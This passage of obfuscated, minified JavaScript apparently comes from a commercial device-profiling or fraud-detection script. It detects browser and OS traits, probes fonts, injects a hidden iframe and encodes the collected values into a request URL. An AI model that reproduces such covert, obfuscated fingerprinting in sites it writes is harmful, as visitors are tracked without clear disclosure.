}if(psc(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(762,7)):null))){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(49,4)):null);
}if(psc(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(769,9)):null))){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(348,6)):null)||osNoUA===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(91,6)):null);
}}catch(err){}return null;},td_T:function(){var td_b=this.td_5b;if(td_b===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(134,6)):null)&&this.td_2y===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(757,5)):null)){td_b=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(757,5)):null);
}this.td_5b=td_b;if(this.td_4Y!==true||this.td_3c!==((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(289,3)):null)){return;
}this.td_3c=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(778,11)):null);
this.td_0V=this.td_3c;var td_D=typeof this.td_4T===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(789,6)):null)&&this.td_4T!==null;
var td_v=td_D&&this.td_4T.indexOf(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(795,6)):null))!==-1;
var td_N=td_D&&this.td_4T.indexOf(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(664,8)):null))!==-1;
if(td_N){this.osNoUA=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(664,8)):null);
}if(td_v||td_N){return;}this.td_4T=this.td_0V;},td_r:function(td_n){return(typeof td_n!==[][[]]+""&&td_n!==null);},td_s:function(td_c){this.td_4T=td_c;},td_o:function(){if(this.td_5b===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(160,7)):null)||this.td_5b===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(195,6)):null)){td_2i.td_1b=td_d;
return;}if(td_2i.td_1b>td_S){return;}td_2i.td_1b=td_M;if(typeof td_4O!==[][[]]+""&&td_4W.td_r(navigator.userAgentData)&&td_4W.td_r(navigator.userAgentData.getHighEntropyValues)){var td_X=navigator.userAgentData.getHighEntropyValues([((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(801,15)):null)]);
if(td_4W.td_r(td_X)&&td_4W.td_r(td_X.then)){td_X.then(function(td_C){function td_h(td_p){return(typeof td_p!==[][[]]+""&&td_p!==null);}if(td_h(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(282,7)):null)){if(td_h(td_C)&&td_h(td_C.platformVersion)&&td_h(td_C.platformVersion.split)){var td_j=parseInt(td_C.platformVersion.split(".")[0],10);
if(td_j>=13){td_4W.td_s(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(646,10)):null));
td_2i.td_1b=td_J;}else{if(td_j>0){td_4W.td_s(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(380,10)):null));
td_2i.td_1b=td_J;}else{td_2i.td_1b=td_d;}}}}else{if(td_h(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(305,7)):null)){if(td_h(td_C)&&td_h(td_C.platformVersion)&&td_h(td_C.platformVersion.split)){var td_j=parseInt(td_C.platformVersion.split(".")[0],10);
if(td_j>0){td_4W.td_s(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(816,8)):null)+td_j);
td_2i.td_1b=td_J;}else{td_2i.td_1b=td_d;}}}}});}}},td_e:function(){if(this.td_5b===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(160,7)):null)||this.td_5b===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(195,6)):null)){return false;
}try{if(td_4W.td_r(document.fonts)&&td_4W.td_r(document.fonts.check)){return document.fonts.check(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(824,23)):null));
}}catch(td_N){}return false;},td_U:{},td_m:{},td_H:{},td_i:{}};td_2i.tdz_d9d34f05337f4090b6ac45be62b20721=new td_2i.td_5F("\x64\x39\x64\x33\x34\x66\x30\x35\x33\x33\x37\x66\x34\x30\x39\x30\x62\x36\x61\x63\x34\x35\x62\x65\x36\x32\x62\x32\x30\x37\x32\x31\x31\x37\x34\x62\x30\x37\x34\x30\x34\x30\x31\x66\x35\x63\x35\x30\x35\x31\x35\x32\x35\x34\x30\x64\x35\x33\x34\x32\x35\x36\x34\x35\x30\x63\x35\x32");
var td_2i=td_2i||{};td_2i.td_6V=function(td_aB,td_u0){td_aB[((typeof(td_2i.tdz_d9d34f05337f4090b6ac45be62b20721)!=="undefined"&&typeof(td_2i.tdz_d9d34f05337f4090b6ac45be62b20721.td_f)!=="undefined")?(td_2i.tdz_d9d34f05337f4090b6ac45be62b20721.td_f(0,3)):null)]=td_u0;
};td_2i.td_2B=function(td_Mf){return(typeof td_Mf[Number(439111).toString(26)].call!==[][[]]+"")?td_Mf[Number(439111).toString(26)].call(td_Mf):td_Mf.open();};td_2i.td_0R=function(td_Bo,td_Q6){td_Bo[((typeof(td_2i.tdz_d9d34f05337f4090b6ac45be62b20721)!=="undefined"&&typeof(td_2i.tdz_d9d34f05337f4090b6ac45be62b20721.td_f)!=="undefined")?(td_2i.tdz_d9d34f05337f4090b6ac45be62b20721.td_f(3,5)):null)][((typeof(td_2i.tdz_d9d34f05337f4090b6ac45be62b20721)!=="undefined"&&typeof(td_2i.tdz_d9d34f05337f4090b6ac45be62b20721.td_f)!=="undefined")?(td_2i.tdz_d9d34f05337f4090b6ac45be62b20721.td_f(8,10)):null)]=td_Q6;
};td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732=new td_2i.td_5F("\x64\x62\x36\x35\x62\x64\x30\x66\x38\x30\x63\x34\x34\x61\x63\x33\x62\x62\x37\x66\x64\x35\x36\x30\x32\x62\x35\x39\x63\x37\x33\x32\x31\x37\x30\x31\x34\x34\x35\x63\x31\x32\x31\x30\x31\x36\x30\x30\x35\x62\x35\x61\x31\x30\x30\x39\x30\x35\x30\x38\x30\x35\x34\x31\x30\x33\x30\x66\x35\x32\x30\x37\x30\x36\x35\x61\x34\x33\x34\x34\x30\x38\x30\x30\x35\x39\x35\x38\x30\x64\x35\x63\x34\x37\x35\x66\x31\x63\x33\x64\x34\x32\x35\x34\x30\x35\x31\x37\x36\x66\x30\x66\x35\x65\x34\x32\x30\x32\x35\x39\x35\x31\x30\x34\x30\x65\x34\x33\x31\x36\x31\x62\x31\x61\x35\x37\x30\x35\x34\x37\x35\x66\x35\x31\x31\x66\x30\x36\x35\x63\x34\x61\x30\x32\x35\x35\x35\x66\x35\x37\x30\x30\x30\x33\x34\x34\x35\x63\x30\x33\x34\x39\x35\x38\x30\x66\x35\x63\x35\x34\x30\x36\x35\x61\x35\x30\x30\x30\x31\x37\x35\x32\x34\x66\x31\x36\x35\x65\x30\x62\x30\x31\x34\x32\x35\x66\x35\x34\x34\x36\x30\x61\x30\x66\x31\x39\x35\x33\x34\x37\x34\x62\x30\x39\x34\x34\x30\x61\x35\x33\x35\x63\x30\x35\x30\x63\x34\x34\x35\x63\x31\x38\x30\x30\x31\x33\x34\x63\x30\x66\x34\x31\x30\x31\x35\x63\x31\x30\x30\x36\x35\x32\x31\x34\x35\x65\x31\x35\x30\x36\x30\x62\x31\x32\x31\x32\x35\x61\x34\x61\x30\x61\x34\x33\x35\x61\x35\x64\x30\x61\x35\x38\x31\x36\x35\x34\x30\x30\x31\x37\x35\x66\x30\x61\x34\x64\x34\x34\x30\x36\x30\x66\x31\x34\x31\x35\x30\x63\x34\x33\x35\x38\x34\x32\x31\x61\x35\x33\x35\x34\x30\x35\x30\x36\x34\x30\x34\x61\x35\x39\x34\x36\x35\x38\x30\x64\x35\x33\x35\x31\x35\x64\x31\x63\x31\x36\x35\x65\x35\x38\x33\x64\x30\x64\x35\x36\x31\x34\x35\x39\x35\x64\x30\x36\x36\x62\x35\x38\x30\x65\x30\x30\x35\x39\x30\x33\x31\x34\x35\x36\x31\x35\x30\x37\x34\x37\x35\x66\x34\x30\x34\x36\x35\x38\x34\x33\x35\x38\x31\x31\x31\x37\x35\x37\x30\x66\x30\x30\x30\x64\x35\x35\x34\x30\x30\x66\x30\x31\x35\x65\x31\x32\x31\x36\x35\x66\x31\x33\x35\x31\x35\x61\x34\x39\x34\x61\x30\x38\x30\x36\x34\x63\x35\x33\x30\x39\x30\x39\x35\x34\x35\x66\x35\x65\x30\x66\x34\x35\x31\x32\x30\x32\x31\x35\x35\x38\x35\x61\x35\x36\x34\x63\x35\x32\x31\x66\x30\x65\x31\x37\x30\x61\x35\x62\x30\x38\x35\x37\x34\x37\x30\x64\x35\x37\x35\x62\x30\x63\x31\x33\x35\x66\x30\x37\x31\x36\x35\x32\x30\x30\x31\x31\x35\x62\x35\x35\x34\x34\x35\x62\x30\x64\x35\x62\x31\x66\x30\x39\x34\x34\x35\x63\x34\x37\x35\x39\x34\x34\x35\x63\x34\x36\x30\x64\x35\x39\x31\x36\x30\x63\x34\x62\x35\x32\x31\x36\x30\x39\x31\x32\x30\x62\x31\x30\x35\x65\x31\x37\x35\x66\x34\x33\x31\x34\x31\x31\x35\x30\x31\x30\x35\x61\x34\x31\x30\x30\x30\x38\x31\x66\x30\x39\x35\x35\x30\x65\x34\x36\x30\x31\x31\x61\x34\x32\x31\x61\x30\x38\x30\x35\x34\x36\x30\x37\x34\x62\x35\x33\x31\x31\x35\x64\x34\x34\x31\x35\x31\x35\x35\x32\x31\x30\x34\x32\x34\x33\x30\x62\x31\x63\x36\x61\x34\x32\x35\x31\x35\x35\x31\x31\x36\x61\x35\x30\x30\x35\x34\x35\x35\x32\x35\x66\x30\x31\x33\x64\x35\x62\x35\x34\x31\x30\x30\x66\x35\x35\x31\x34\x30\x35\x34\x34\x31\x31\x34\x31\x35\x31\x35\x61\x30\x63\x35\x64\x30\x65\x30\x64\x35\x36\x30\x32\x35\x38\x35\x64\x34\x32\x35\x64\x35\x65\x34\x32\x35\x39\x35\x38\x30\x64\x35\x30\x30\x65\x31\x30\x30\x31\x30\x63\x31\x34\x30\x62\x35\x65\x30\x36\x35\x66\x30\x32\x34\x31\x31\x30\x30\x63\x35\x61\x35\x38\x30\x65\x30\x32\x35\x37\x35\x66\x34\x30\x35\x33\x30\x39\x30\x37\x34\x30\x35\x62\x35\x35\x35\x63\x31\x36\x31\x62\x36\x36\x30\x66\x31\x66\x31\x61\x30\x39\x34\x36\x35\x63\x30\x61\x31\x61\x30\x30\x30\x62\x35\x34\x31\x66\x30\x36\x30\x63\x34\x63\x35\x63\x34\x30\x30\x63\x30\x66\x30\x64\x33\x35\x30\x37\x35\x35\x30\x64\x30\x64\x34\x31\x37\x37\x34\x30\x34\x32\x30\x37\x35\x34\x34\x62\x30\x32\x35\x39\x35\x30\x35\x37\x33\x31\x32\x63\x37\x32\x37\x30\x32\x34\x32\x64\x37\x65\x32\x33\x37\x63");
window.window.tmx_profiling_started=false;var td_2i=td_2i||{};if(typeof td_2i.td_4S===[][[]]+""){td_2i.td_4S=[];}td_2i.td_4S.push(function(){if(typeof td_4W!==[][[]]+""){td_4W.td_0Y();}});td_2i.td_1l=null;
td_2i.td_2K=null;td_2i.td_6v=null;td_2i.td_6b=null;td_2i.td_6h=null;td_2i.td_4K=null;td_2i.td_0Q=true;td_2i.td_6s=null;td_2i.td_2W=false;td_2i.injected=false;td_2i.td_3r=false;td_2i.td_6e="";td_2i.td_6d=null;
function td_Mp(){return(typeof document.body!==[][[]]+""&&document.body!==null);}function td_pj(){var td_lb=10;function td_iK(){if(td_Mp()){td_2i.td_3d();}else{setTimeout(td_iK,td_lb);}}td_iK();}td_2i.td_3d=function(){if(td_2i.injected){return;
}td_2i.injected=true;if(typeof tmx_tags_iframe_marker!==[][[]]+""){var td_bl=document.createElement(((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(0,6)):null));
td_2i.td_6V(td_bl,td_2i.td_1l+((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(6,7)):null));
td_2i.td_3x(td_bl);document.body.appendChild(td_bl);return;}var td_gA,td_np,td_TR,td_SK=document.createElement(((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(13,6)):null));
td_2i.td_6V(td_SK,((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(19,11)):null));
td_2i.td_3x(td_SK);td_SK.id=((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(30,15)):null);
td_SK.title=((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(45,5)):null);
if(typeof td_SK.tabIndex!==[][[]]+""){td_SK.tabIndex=((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(50,2)):null);
}td_SK.setAttribute(((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(52,13)):null),Number(890830).toString(31));
td_SK.setAttribute(((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(65,11)):null),Number(890830).toString(31));
td_SK.setAttribute(((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(76,9)):null),td_j());
(td_SK.frameElement||td_SK).style.cssText=((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(85,69)):null);
if(td_2i.td_6s!==null){td_SK.setAttribute(((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(154,7)):null),td_2i.td_6s);
}td_TR=document.getElementById(((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(161,14)):null));
if(!td_TR){document.body.appendChild(td_SK);}else{td_TR.parentNode.insertBefore(td_SK,td_TR);}try{td_np=td_SK.contentWindow.document;}catch(td_yH){td_gA=document.domain;td_2i.td_6V(td_SK,((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(175,43)):null)+td_gA+((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(218,10)):null));
try{td_np=td_SK.contentWindow.document;}catch(td_yH){td_2i.td_6V(td_SK,td_2i.td_2K);return;}}td_2i.td_2B(td_np)._l=function(){if(typeof this.readyState===[][[]]+""||typeof this.readyState===((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(228,7)):null)){this.readyState=((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(235,8)):null);
}if(td_gA){this.domain=td_gA;}if(typeof td_2i.td_4s===((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(243,8)):null)){td_2i.td_4s(this);
}if(typeof td_2i.add_lang_attr_html_tag===((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(243,8)):null)){td_2i.add_lang_attr_html_tag(this);
}var td_dk=this.createElement(((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(0,6)):null));
var td_rc=td_2i.td_1l;var td_GB="";if(typeof td_4W!==[][[]]+""){var td_zq="";if(td_4W.td_3c!==((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(228,7)):null)){td_zq+=((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(251,6)):null)+encodeURIComponent(td_4W.td_3c);
}if(td_4W.td_4T!==((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(228,7)):null)){td_zq+=((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(257,5)):null)+encodeURIComponent(td_4W.td_4T);
}if(td_4W.td_2y!==((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(228,7)):null)){td_zq+=((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(262,6)):null)+encodeURIComponent(td_4W.td_2y);
}if(td_4W.td_4Y===true){td_zq+=((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(268,10)):null);
}if(td_4W.td_0H!==((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(228,7)):null)&&td_4W.td_5b!==((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(228,7)):null)){td_zq+=((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(278,5)):null)+encodeURIComponent(td_4W.td_5b+" "+td_4W.td_0H);
